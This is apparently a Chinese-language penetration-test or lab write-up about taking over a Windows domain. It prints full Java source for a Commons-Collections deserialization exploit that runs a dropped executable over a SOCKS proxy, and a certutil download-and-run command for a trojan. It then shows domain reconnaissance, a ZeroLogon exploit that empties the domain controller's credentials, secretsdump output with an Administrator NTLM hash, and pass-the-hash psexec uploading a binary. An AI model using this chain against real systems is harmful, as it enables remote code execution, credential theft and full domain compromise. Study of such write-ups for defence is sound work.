
Main.java文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 package org.example;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.net.InetAddress;import java.net.InetSocketAddress;import java.net.Proxy;import java.net.Socket;import java.util.HashMap;import java.util.Map;public class Main { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"C:/ProgramData/a.exe" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map lazyMap = LazyMap.decorate(new HashMap (), new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry=new TiedMapEntry (lazyMap,"key" ); HashMap hashMap=new HashMap <>(); hashMap.put(tiedMapEntry,"value" ); lazyMap.remove("key" ); Class c = LazyMap.class; Field factoryfield = c.getDeclaredField("factory" ); factoryfield.setAccessible(true ); factoryfield.set(lazyMap,transformerChain); Proxy proxy = new Proxy (Proxy.Type.SOCKS, new InetSocketAddress ("192.168.0.12" , 1090 )); Socket socket = new Socket (proxy); socket.connect(new InetSocketAddress ("192.168.22.146" ,9999 )); ObjectOutputStream oos = new ObjectOutputStream (socket.getOutputStream()); oos.writeObject(hashMap); System.out.println("发送成功" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream outputStream = new ObjectOutputStream ( new FileOutputStream ("ser.bin" )); outputStream.writeObject(obj); outputStream.close(); } public static void unserialize () throws Exception{ ObjectInputStream inputStream = new ObjectInputStream ( new FileInputStream ("ser.bin" )); Object obj = inputStream.readObject(); } }
pom.xml文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?xml version="1.0" encoding="UTF-8" ?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <groupId > org.example</groupId > <artifactId > aaa</artifactId > <version > 1.0-SNAPSHOT</version > <properties > <maven.compiler.source > 8</maven.compiler.source > <maven.compiler.target > 8</maven.compiler.target > <project.build.sourceEncoding > UTF-8</project.build.sourceEncoding > </properties > <dependencies > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > </dependencies > </project >
在第一台机器上面通过frp实现全局socks5代理,代码连接socks时设置对应的代理配置,在本地运行连接socks代理执行。
1 2 3 Proxy proxy = new Proxy (Proxy.Type.SOCKS, new InetSocketAddress ("192.168.0.12" , 1090 )); Socket socket = new Socket (proxy);
EXP运行木马下载执行:
1 2 certutil -urlcache -split -f http: C:/ProgramData/a.exe
执行完成,成功上线。
域控 信息收集 明文抓取:



注入域用户进程,定位域控:
1 2 3 shell net user /domain shell net time /domain shell ping ad.vsmoon.com -n 1
CVE-2020-1472 连接DC清空凭据 1 proxychains python ../cve-2020 -1472 /cve-2020 -1472 -exploit.py ad 10 .10 .10 .137

获取域内Hash 1 proxychains python3 ../impacket-0 .10 .0 /examples/secretsdump.py ad\$@10 .10 .10 .137 -just-dc -no-pass
1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::

通过Hash连接域控 1 proxychains python3 ../impacket-0 .10 .0 /examples/psexec.py -hashes :66120 f7b66195b694faeabc4e3b6752d scanner.sec/administrator@10 .10 .10 .137 -c ./third.exe
